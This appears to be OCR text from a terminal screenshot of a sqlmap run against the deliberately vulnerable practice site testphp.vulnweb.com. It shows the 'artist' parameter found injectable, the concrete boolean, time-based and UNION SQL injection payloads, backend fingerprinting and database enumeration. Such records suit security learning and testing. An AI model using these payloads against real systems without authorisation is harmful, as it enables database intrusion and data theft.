 zeroday@DESKTOP-PPJ68C8: /r
[23:04:03] [INFO] GET parameter 'artist' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[23:04:03] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[23:04:03] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[23:04:04] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically ext
ending the range for current UNION query injection technique test
[23:04:05] [INFO] target URL appears to have 3 columns in query
[23:04:07] [INFO] GET parameter 'artist' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'artist' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 56 HTTP(s) requests:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=1 AND 1688=1688
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: artist=1 AND (SELECT 5055 FROM (SELECT(SLEEP(5)))ZpeX)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: artist=-2742 UNION ALL SELECT NULL,CONCAT(0x71716b7171,0x51644a4742525a5971486f5a484d4c6a74457375577256706c506c425168464a4355545059476649,0x717
1627171),NULL-- -
---
[23:04:13] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.0.12
[23:04:15] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[23:04:15] [INFO] fetched data logged to text files under '/home/zeroday/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 23:04:15 /2021-08-23/
┌──(zeroday㉿DESKTOP-PPJ68C8)-[/mnt/c/Users/sabya]
└─$
KALI
ENG
11:04 PM
23-08-2021
2